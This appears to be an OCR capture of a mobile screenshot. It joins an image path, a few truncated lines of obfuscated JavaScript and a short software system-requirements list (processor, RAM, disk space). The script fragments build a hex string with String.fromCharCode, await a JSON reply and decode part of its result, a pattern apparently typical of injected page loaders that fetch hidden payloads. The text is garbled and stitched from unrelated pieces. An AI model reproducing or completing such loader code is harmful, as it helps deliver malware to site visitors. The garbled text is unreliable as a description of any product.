
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz dual-core required
RAM:
Needed: 4 GB
Disk space:
64 GB for install